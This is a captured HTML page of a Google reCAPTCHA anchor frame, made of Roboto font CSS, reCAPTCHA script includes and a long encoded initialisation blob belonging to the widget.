

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&co=aHR0cHM6Ly9zZWxmcHVibGlzaGluZ2FkdmljZS5vcmc6NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=s3qpxjlduneu
body_size: 45126
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="_ejxfnIRZzCPbrkojqgaRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="_ejxfnIRZzCPbrkojqgaRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_ejxfnIRZzCPbrkojqgaRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DkXzCtj16BQsJwoB3wr/CrhjDrA3Dh0R9woTCjH3Dk0pQwosFwqfChDfDnMKww74nBEUxL8KSw6vCjsOWw6bDucOiwoHCtlAPasOqw5d+w5PDocKFFVVywq/Do1AtQsKMw6LCt8OhHsOhwqAIK8ONAsKRandTw6o8HMO8w6fDsRfCqsO+eCQDSQYFw7/ClgBJwqLDix5IU8KHwq1gRsOrw77DllnDmcOlwrXDumlNNibDlcKsK1HDtWhHKTPDgsOmwoPDi8O7wrPCqA7CpsKEJhDCvMKPwpoew6vDpm5Nw4UeEcKpbsKjwrzDqMKIZk1aw5/DhwY2SiJyQ8KMw5pDV8OhwrPCiXfDgQt8f8OOBhfCgcOdworDpsKJwp3DuUt8exgiZQ9nFsKdw7ZHTETDgsKADcK/SyTCgy7CryTCh8ODw7DCuifDkcKZwqPCoMOvKsOXM8OgDFHCp0Mtc8K2w7/DiMKywpHDucK/w6F9wplxw4DDhcKzbMKKwp/[base64]/wqTDgsOdTwLChCXDm3nDuMOSZMOedsOfU8OQwpclH8ODwr/CjcOJWzfCnCYLwrfCnG8LwpJUw6zDo8KAw6ITP8O2wpHDvkzDrm7DksKMMktDQ8Opw5LDjsKiCWV6w7bCk8KdwqF2L8Oww6LDl0hcw5XDsxc6woTDhyo2wo9XA8K2wogew5llasOLe2jCrTtdd8KQwoTCkcOAw4XCrsO1w6VcXC/[base64]/w6p/wp3CpcOQYcOowrLCs8OQa0LDmsKIwoAGw444w69KZH4bwoNzM1UoOMKxS1nDsFQZLWAFw6fDkcOffcODYMOIw607w6J4w6LCtsKAwq3CucKFKRDDvG7DmTVCRDjCpsOpwpEpVj1bw7nCmldkwrnCk8KhDMOYwrYbwqguw6V7wr1swrbDo2HCvVXDoj/DgDjCmj1PE8O7FMKDVE3DhjLDkygJCcK4woDCsMKEw7o5RMOpNcO/wr/Cr8K4Ik/DjMO3wpEdwqhsw4LCmMO6a2PCp8KfV8OQw4rCsMOKwo8iwocWXAbDn8KcVHjCpS7ChVQrXG1aRsOkwrvCgHRPG3vDh8O+CsO8BsOjLj0YEkwYDw/CkWrDhMOrw5fCqMK5wplOw5fDvDPChi/CsS/CncKWw4rCjsOswqAuwrsLDQB8bXl6w5zDqW/DhCfCjHTDosOUFwhacGw4wpsLwqN+Q8KBwoJnWXbCisO7w7/CmsKqWcOtOMKvw4fCrcKWwqPDkT/DjsOZw7vDlcKwPHFqwpvCrcOYwonDsAFKw5nChMKTw7XCjyMPwqc5GMO4eiLCjsKSw7MGYcOGDVbDkkFmHRlaOcKEw7ZpBTbDo3DCtR1oEH1AfWzCn8Omw5vCk1nCsAsUMDlxwqoJF3IWwrfCvsKfwppuw7hTw5/[base64]/DmcKJBMKfw6sZQSTCnsOnZsOow6/Co8O4w610CMOQwrXCj8KsbMOmUwLDo8OpwrbCpSTDmBvCs8KiwrjCt8OwV8KEwpjChMOQQXTCt2nDpwrDh8OuwqRTwp/[base64]/DssOnwr04BcOmakBfPCVXw67Dpl/Ck8OIYsOGwrALw4FCw6FuRl/CrWNPDkNyWF/CsgXDssO0wqANwrnCpMOlacKzw7F0w7vDhF/DoiPDgARjakhKPcOhKWZ0woLCoXJDFsOyw4FXbX/ColFhw4Y2w6pBEAjDhhcXw7bDo8KzwrdxIsKtw4AFczrDrzFdLQBqwqHCqcKgEHIrw5/[base64]/DgcOWVcKmKMKNJytdw7jDiUzDpcOVC8O4c8KRJyAdYcOPSMODSQrDtSJ7RcOyw5/[base64]/[base64]/CnB/DsjpBQizDp8OfV8OMUMKDwoHDtX/ClyU4w57DnxPCk8KHwqo0WcOQw4pcwoQYwq/CssOuw6jDisOcD8OVNBctOMKOPVAYf8K1w5DDnDLCicO/w67Cl8KFJjzCtxwYecOiFwnDg8OnMsOhX3zCnMOGYsOZV8KMwobCvx1cwoNowr7DusOOw49RbgrCgcOBwqkoSEt+w6g2McOuAVfDlMOjVQF6w5PCgg8Ja8ObJzXDqcOnwpbCn0XCiGLClsORw4bCp1QxQ8KPJkDDjjfDrcKyw7orwr/DpsO3w6sRAk/Cnz8gwoxaHMOcZnFtfcKIwqFIbcO1wr/DoMOgP0HCsMKDw7HCuATDqcK+w5HDlcKYwp0uwq5GYRsWwrfColZNcsKRwr7CtcKXW8K7w7HDgsK0w5RqTlw4G8O6GcOBwpsgJsOOG8OHI8Oew7TDnlzCrVnDocKYwpTCmcKbwqJ+UcOXwo7DlXk/[base64]/CnsKOwqYEDMKwwqbCvMK3NVjCosK7TGsRw5lAJx/[base64]/ChjrDosObB8OLUy0wacORwqHClj3Cg8KbasOWwoHCkmnDiksJB8KqBU7Ch8KxwoYNwo/CvEzDil1cw7JmVgjDm8KdHsORw7LDqA54ZgV2HMK6UsOwAh7Cs8OnM8KYw4wFe8KGwoxbYMKAwqg3dnHDh8Opw5PCqcOBw7odUAJTw53DiE0/RH/CuwF6wpR1wpvDvXR+wrZwHjt4w4g7wpLDuMKDw5zDhCZZwp47H8Krw7ojA8Kawr3CpMKJRsKiw7scTHI8w5XDkMKzWxHDn8Ksw65LwqPCmAEPwrN2MsK4wrTClMO4esK+QmzChlRLDFvCrsKIUmzDm0LCoMK/[base64]/CqsKjIyPDujFZw7LDmw/DsGMwwqRiw7DCuFEASVkIw73DmBhtwrLDv8O5w5QqwoVGw4XDhsK0RhITNBnDm0lacsOJBsOfMEzCjsKnH1Jew5rCg8O0wqjCh1HDo8Krd2QpwolTwr3Com/Ds8Oyw77Cq8K9wqHDgsKQwpBoTcK6Gn4xwrM3DWJBwoFnwqjCpsOjwrB1AcKuLcObPMKnTkLDkBLCjDh8w4/Dq8OmfCYWZEjDuxI/J33CsMKHZGrDsz/DlHTCvikmw4BgdCLClcO1TMKIw5rCrMKLw77Cg1U4KMKDbwTDgsKcw5jCuinCpiDChsO/ZcOFQ8OZw7tCwrrCsSh7BlpSw4tJw49mDENeWwUlw4xOwrwPw7XDmgATGn7Cm8Kxw6JQw48Ew6TCu8KYwobDqcK0YsO6bQ9cw4B7wqwWw7Muw7cewqPDvSfCvRPCv8OCw7VrHAh6wqvDssK+d8O5eXAhwpcyDgdMY8OvYxUzT8OOZMOAw6bDksONemHCiMK/Bw0YYX9Vw7XDnADDjlTDgQYma8OybinCnRx0TcK8DcKWH8Okw6rDlcKcKHYCw6fCisKUw4wDQQlIXG7Dljdmw6TChMK4UGbChFlpElDDkUPDh8KnMxg/alLDt1Nrw6EMwoHCosOlwrnDplzDicKCD8O1w5DDiBoHwp/CiGzDqlo/[base64]/DgVI6w65udHR/w7rCizzDkMKmFBZ1EFPDgnXCpsK0LFvCnsOjw4JHCwcnwpAvVsKOPMKJwoxKw4I2VcO2ScKgwohEwqvCv2HCvMKMwrByQMK/w7h6YE/[base64]/RcOnwrlUYRBdwrEsVU4IV8O/UDIkwpLDsQ54wrJ3acKCMis2CMONw7jCkcO2wpPDm8OzZ8OXwo82UMK7w4zDssOtwrvCgkwLckfDqFs5w4LCo0XCs20ww4M1bcK8woHDqMKdw6zCh8OdViDDnA1iw5fCt8OcdsOjw69JwqnDsV/DnHzDi3PCnAJOUMKMEgPDgCxswovDi34+wqlTw4QyFE7Dn8OxBMKaU8KPUMOIbMKQasOfXzJ3OcKBSMOeFUZIw6/CsgzClH/DmD7ClkXCgWJiwqctPcOIECUIwp/[base64]/wobDgMOCw7PCpcKPwogAFmLDqcOfMWg0w4vDl8K5BDFLEsOGwo7CpR/DjcOYXGkHwq7CnsO9OsOwRW/CgcOZw4LDncK8w6/CuFl8w7hwYj97w75mUGMfG3LDq8Oqf2PCtBXCvEnDgMKZAUnCnMO8ajnChW3Co15dZsOvwoLCsGLDnXQ8E27DkGnDucKswrI3CGoPbMOncsKiwqPCnsOxAyLDhRTDmcODK8OwwrXDl8OJdjTCjV7DoABywofCtMOIGcOWXzRndyTCssO9I8OEL8OCFV/ChMK/[base64]/DtMObEsO+SXJiw6jCn1QEVsKTw5XDp8Kdw7HCisKtVMK3wpvDtsKiDMOpwpTDtMKiw7nDi3wNG2UAw6nCmgfCslQgwrEFH3J7woMHdMO/wqwywoXDiMOHeMK+MUtuXVHCncOaBAdWdMKrwrkxIcKOw4zDl2lkTsKnOsOww7vDlxzDu8Okw5VhNMO8w5DDpVN8wozCtcOLw6M1GHt7d8OYUyrCuXwawpN6w4DCoxbChCfDvsKEwpAUwr/[base64]/Cik46DD3CqT5+LcKndcKAw5hNW8OTeMKyMx0jw7/Co8KjeQ3CssOPwrg5cyzDv8OQw6wkw5cDIsKIJsONTVHDlGlzbsKHw6/[base64]/Du8KtaMK+wrdewprDosO8Y0bCoVjDkiXCpMK8wpDDs3xDcMOGb8OeJ8K8w5NNwqLDmU3DkMOLw695J8KRXsOeZcKXAsOhw4EYwrApwqdpTsK/wpDCkMKiwop1wpTCqsKmw6xBwrg0woULw7TDhmVkw4g/w6TDjsKTw4bDpiDCuh/DvTjDowPCtsOswqPDl8ObwpQEfgs2OBF1Ym7DmFnDhcOJwrDDvcKEbsOww7goM2bDjUcjFBXDnVoVasOWKcKHGR7Cqn/DnTbCkVvDrznCmsKMOlY1wq7CssObKTzCssKnTMKOw45nw6TCiMOKwoPCuMKNw43CtMOjPsKsekPDtcKhYX4cw43DonnDlcO+MsKpw7dAwo7CksKVwqV5wpnDlWUPAcKaw68VUgJgfUNMUi8cB8Oaw7tiKA/DhRnDrhMQGzjCqsO8w4gUTFRJw5Y0fU19cBR8w6Zhw5kIwo0nworCux7ClUjCtRPCoybDsUtSIzMCYUHCuQl0G8O2wovDiDjChcKmLsOQOMOew57DrMKCLsKLw5FCwoXDrAfDqMKEWxQdEDU7w6BpMCERwoE2wp5nB8KmIsOCwqsKJmnCjQzDnU7CvsOPw7J/[base64]/ClHJac1LDvsOSw7nDgsKkPgvCh21HPADCt3vDgcKIHGnChVEbw7nCi8Khw4DDjjHDt1UMw5XCqcOnwo0Qw5PCosOzWMOqE8Khw67CscOdRhhpUn/CgcORLcKxwokIEcO0J1HDvsOCB8K9DTvDiVTDgcOxw7/ClnbCrcKgFMOZw7DCjCZTK2vCtAgCwpPDtMODR8OAV8KLOMKdw6TDo3PChMKDwqLCj8KTYl5gw5zDnsOXwqPCuEc2bMOpwrLCnTl4w7/DlMKew4/[base64]/Di8KdMsObWcOCwoHCmzTDoj0mMizDpMKjJ8KswqbClWHDisK5w61Zw6nCr0TCg0zCtMKvQMObw5QtYcO/w5TDkMOxw4BYwqTDhVPCtSZFTCc5FVVAeMOTfW7CvQHDqcOTwq7DhsOsw70Ow7HCsRNKwoFfwrjDoMKBaxAgHcKifcKDY8OQwrjDpMKaw6vCj1/Dhw16RMOOJcKQbsK0D8Oaw7rDnXAywrbCrGB4wok5w6MCwoDDgMKBwrrDp3PCvU7CnMOnOynCmjHCtcKQNFBlwrB/[base64]/DqkVaw4/[base64]/DvWl5wo0OAxYmTsOecSnCrn9VHcKHbMOjw6nDrw/CoEbDo0k7w5rCuEUNwqPDtAJ+JxTDlMOSwroUw7NuEQHCo1Rbwq3CjHATLELDoMKew6XDuQpPe8KmwooZw4PCtcOFwpfDnMO4OcKywrI6ecOca8KqVsOcBS0gwo7Ci8KHPcOiYTd5UcOrAhjClMOnw48uBWTDt2HDjC/ChsO+worDkh/CpXHCtsOYwod+w4JPwpsuwqvCtcKiwrPCmABww5hmSkXDr8KQwoZMe3AYe31+b2DDuMKBTC0QHB9xf8OBHMO5IcKRXzLCgsOiMw7DpsKpD8KDw5zCvj5aCTE+wqAkS8ObwpnCkD9KU8K+agzDscOVwr91wqwhJsO/[base64]/WcKvwqQhw4ttUxZ+wqbDknVuw61VI8Oawp8ewoPDhV7CkRgoXsO6w7diwrxvXsKZwofDsxnDlE7Dp8KZw77Ct1pDTSpgwqzDsz0Pw7/[base64]/DlmnDkXHDr8O4NWsuHjA4wqwVwqM2wrFdbDZFw4HChsK5w6XDvC4MwpIGwr/[base64]/MVvCh8OkQj7CtQ/[base64]/w6nDhsOHw5kWOklZJjHCtcKyCsKPYsO2wrU3Dydcw5BAwqfDjRgow4vCsMKhbsO1UsOUNMKJH23DhGUxf2LCvcO3wrhEMcK8w6XDksKzRkvCux7Dv8OKVsKrwqEhwr/[base64]/[base64]/[base64]/CisK0RW/Cm8Ozw57DuD9jVj04w5h3A2XCgnZuwovDjsK7woPDgA3CiMO2bW7DikvCm0owBwckwq4+a8OtIMKyw4nDnCjCgFXCjmxkKCUowrsHXsO1w6NrwqovX2oeLsO6SgXCtcOfbQAAwpfCmjjCjWfDsmnCvl95RkAMw7pMw4LDiX/CuGTDjcOqwr9Nwq7CiUQxSA5PwqTDuX4IFD9qECDCkcO5w5RVwpQBw5oMHMKYLMO/w64nwo86S0TCqMKqw5pYwqPCgmg/w4B/dsKWwp3DhsKLXsOmanXCvcOSw6PDqip+dkU9wo0BTcKTGsKpUDPCncOAw4vDtcKmAMOPHVs7RBgbwqrCi39DwpzCp13DgVUvwq/[base64]/w7vDhgjChTNRwpcew6vCtcOGWiZMLXzCmMOHwrvCg8KXZcO7U8KnJcK2esKcEcOBVh/CgQ1cNMO1wofDmcKowrPClX89EsKTwoXDocKlSUoswrXDj8KiInzCkHILcDDCnTgIMcODYHfDu1EkCSTDnsKQRhfCp2UywrBuKcOSfsKewo/DmsOXwp5twoXClTrDocKAwpbCtEsww7HCu8OawpAVwqp9PMOew5IYMMOXUEIIwozCncOHw79IwpBJwrHCkMKAZMOYFMOzAcK8AMKfw4FsNQrDgFXDrsO+wqR/U8OhWcK9PyrDgcKawrg3woXCsxzDuTnCrsKzw5wTw4RYWMKfwrTDm8KEJMK3Y8KqwqfDi39dw5thTQ4Uwqs2woItwrIUUy4wwp3CsgkQVsKkwoZzw6TDviPCnxppeVfDh1/CnsORwrsswo3ChhbCrMKgwonCsMKOGx50w7PCr8O3YsOvw7/[base64]/CmTFaP8K0OCvCh8KLwoljYxbCoEvCs3jCqw/DuzMrw6AAw4vCqSTCgydpU8O0fwoiw6XCqsKQMH/[base64]/DvBFMJht2DMOhw78vwoccw5LCqMOTw6IgfMObbcOFLS7Dr8OCw7hWT8KEAlxNZcObDw/Dpzsfw75aKsOwBMOcwr16Yjs5S8KQPiLDuzNfUwzCuVvCsThODMOJwr/Cq8OTVB1vw40bwrVMw6UOSk0kw6k3w5PCp33DkcOyYWAqTMKQNgt1wpYxQyJ8EgpHTjQGFcOlf8OLaMKIMj/CvTLDgl5pwo8Mfh0rwpXDtsKnw5/Ds8K1ZzLDnh1Aw7Vbw5NNTsKcawLDglARMcOGCsKiw5zDhMKqbGt3DMOVGmlew7XDrXxuEjtPc3gVa1E/[base64]/[base64]/Cq8K9Hx/[base64]/DjMOKw4LClcK/w6bCvmbCvTbDgjLDm0/[base64]/Dk8KgIm15wq92wr1Rw4AWNcK0CcKdw7zCr8KLwpLCl8Onw7NvwoLCpQ9swqPDtAXCm8KOPxnCpFTDrcOHDsKwJwk3w5YWw6x/J3LDiS5gwps0w4FSAlMmYcOtR8OmRcKEVcObw692w5vCm8K+UHfCiT8fwo4hEMO8wpPDils4XXfDpETDgEpFwqnCriw8NMORBzbCnmnCoBF8WhrDncOjw41fVsKVKcK7wo97wqZLwoohEFNTwr3DkMKRw7HCjWZpwrXDm2goFTN8BcOVwqvCjk/CtDJiw6vDq0YPTwN5N8O/[base64]/PsOeeGPDqWh2ZsKJwqoVNXEnDsOXw43ClQsNwovDncKkw63DmMOrPwtZTsOMwqLCpsOvcyLCg8K9w67CmyjDuMOXwr/CvsK2wqlKLxDCncKYWsO+ThfCjcK8wrTCgBktwp/DrHItwofCoxg2wrPCvsKyw7JXw7sawrbDi8KobMOawrDDvgNmw5cSwpFyw5HDt8K+w5UUw6J0KsORNCTDnQXDv8Oiw4gLw402w5gVw5g5cABnLcK2PcK7wpxDFnzDsn/Du8KXEE4pVsOtKH5Twphzw4HDpsO0w63Cv8KBIsK0WcObenHDgcKgCcKvw7HCrMOeI8ObwqbCnFTDn33DohzDgDUoOcKcXcO7dRvDn8KeBn4hw4TCsRjCkj0owovDicK6w7MNwrzCnsO5FcKUGsKcBcOgwr0hYDDDvS1xfwDDo8O/dx4eHsKewoAIwoo7UMOcw4lJw7ZUwrNNXcOcHsKiw7tvVil/w7N+wr/[base64]/wroGw6/CtsKrW1rDrStJTMO4S8KRwqPCscOxaAAbOcO+w6HCoBrDi8KIwojDpcOmecOuBjMAdz0Bw4DClH5mw5jCgMKLwoVkwpEcwqfCq37Ct8OOWcKLwph1dh8JC8O3wo4Dw63CgsOGwqFxJ8K2HcKkZG/DkcKJw6rDrwrCvsKVIsOMfcOZP1hJY0EwwpBQw4dtw6nDoS7CggQqAcODaDHCsEcIRMOmw6jCmkVJwpDCiAFQRknCkgjChjpTw7c5F8OdTDF8w5ZaHRZqw7/CgBLDg8Kdwo0PBsOjLsOnTMKXw4c1KMK+w5DDgMKjZMK+